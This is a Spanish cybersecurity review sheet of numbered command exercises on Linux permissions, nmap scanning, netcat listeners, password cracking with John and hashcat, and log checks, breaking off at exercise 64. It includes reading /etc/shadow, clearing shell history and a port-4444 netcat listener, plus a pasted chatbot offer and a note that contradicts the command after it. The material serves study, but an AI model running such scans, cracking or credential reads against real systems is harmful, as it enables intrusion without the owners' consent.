REPASO SEGURIDAD INFORMÁTICA

🔐 BATERÍA DE 100 EJERCICIOS PRÁCTICOS DE CIBERSEGURIDAD

🧱 BLOQUE 1: LINUX BÁSICO Y PERMISOS (1–20)

1. Crear un usuario
Enunciado:
Crea un usuario llamado alumno1.
Solución:
sudo useradd alumno1
sudo passwd alumno1
Explicación:
useradd crea el usuario y passwd le asigna contraseña.


2. Crear grupo y asignar usuario
Enunciado:
Crea el grupo seguridad y añade alumno1.
Solución:
sudo groupadd seguridad
sudo usermod -aG seguridad alumno1
Explicación:
-aG añade el usuario a un grupo sin eliminar otros.


3. Ver grupos de un usuario
groups alumno1


4. Crear carpeta segura
mkdir /home/alumno1/privado
chmod 700 /home/alumno1/privado
Explicación:
Solo el propietario puede acceder.


5. Cambiar propietario
sudo chown alumno1:seguridad archivo.txt


6. Permisos 755
chmod 755 script.sh
Explicación:
- dueño: todo
- grupo y otros: lectura + ejecución


7. Permisos simbólicos
chmod u+x archivo.sh


8. Copiar archivos
cp archivo.txt copia.txt


9. Copiar carpeta
cp -r carpeta1 carpeta2


10. Mover archivo
mv archivo.txt /tmp/


11. Eliminar archivo
rm archivo.txt


12. Buscar archivos
find / -name "passwd"


13. Ver procesos
ps aux


14. Matar proceso
kill -9 PID


15. Ver conexiones activas
ss -tuln


16. Alternativa netstat
netstat -tuln


17. Ver puertos abiertos
lsof -i

18. Ver usuarios conectados
who


19. Historial de comandos
history


20. Limpiar historial
history -c


🌐 BLOQUE 2: REDES Y ESCANEO (21–40)

21. Escaneo básico con Nmap
nmap 192.168.1.1


22. Escaneo de puertos específicos
nmap -p 22,80,443 192.168.1.1


23. Escaneo rápido
nmap -F 192.168.1.1


24. Escaneo de red
nmap 192.168.1.0/24


25. Detección de servicios
nmap -sV 192.168.1.1


26. Detección de SO
nmap -O 192.168.1.1


27. Escaneo agresivo
nmap -A 192.168.1.1


28. Guardar resultados
nmap -oN resultado.txt 192.168.1.1


29. Ping
ping google.com


30. Ver ruta
traceroute google.com


31. IP local
ip a


32. Gateway
ip route


33. DNS
cat /etc/resolv.conf


34. Test DNS
nslookup google.com


35. Alternativa
dig google.com


36. Escuchar puerto (netcat)
nc -lvp 4444


37. Conectar a puerto
nc 192.168.1.1 4444


38. Transferir archivo
nc -lvp 4444 > archivo.txt


39. Ver ARP
arp -a


40. Escaneo con timeout
nmap --host-timeout 30s 192.168.1.1


🔓 BLOQUE 3: CRACKING Y PASSWORDS (41–60)

41. John the Ripper básico
john hash.txt


42. Mostrar resultados
john --show hash.txt


43. Usar wordlist
john --wordlist=rockyou.txt hash.txt


44. Descomprimir wordlist
gunzip rockyou.txt.gz


45. Generar hash MD5
echo -n "1234" | md5sum


46. SHA256
echo -n "1234" | sha256sum

47. Hashcat
hashcat -m 0 hash.txt rockyou.txt


48. Tipos de hash
hashid hash.txt


49. Crear usuario vulnerable
useradd test
passwd test


50. Ver hashes
cat /etc/shadow


51–60 (resumen rápido)
- uso de hydra
- ataques SSH
- diccionario
- fuerza bruta web
- hash cracking avanzado
(Si quieres, te desarrollo estos con herramientas concretas tipo Hydra, Burp, etc.)

🛡️ BLOQUE 4: BLUE TEAM (61–80)

61. Ver logs
• Kali usa systemd-journald, no archivos de texto.
• Debes usar journalctl para ver los logs.

cat /var/log/auth.log


62. Buscar intentos fallidos
grep "Failed password" /var/log/auth.log


63. Ver conexiones
ss -tunap


64. Instalar firewall
sudo apt install ufw
